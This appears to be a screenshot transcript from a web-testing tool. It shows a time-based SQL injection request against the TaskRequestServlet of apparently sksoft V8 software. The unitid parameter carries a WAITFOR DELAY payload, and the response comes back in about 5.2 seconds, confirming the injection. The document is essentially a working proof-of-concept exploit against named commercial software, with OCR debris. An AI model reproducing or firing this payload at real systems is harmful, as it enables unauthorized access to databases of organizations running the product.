 Request
数据包扫描
热加载
构造请求
1 GET /servlet/com.sksoft.v8.trans.servlet.TaskRequestServlet?unitid=1%27%3BWAITFOR+DELAY
+%270%3A0%3A5%27--&password=1 HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko)
Version/12.0.3 Safari/605.1.15
4 Accept-Encoding: gzip
5 Content-Length auto : 56
6 Content-Type: application/x-www-form-urlencoded
7
Responses 54bytes / 5254ms
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Pragma: no-cache
4 Expires: 0
5 Content-Type: text/xml; charset=utf-8
6 Vary: Accept-Encoding
7 Date: Fri, 18 Aug 2023 08:02:17 GMT
8 Content-Length: 54
9
10 error:连锁单位登录失败: 登录单位不存在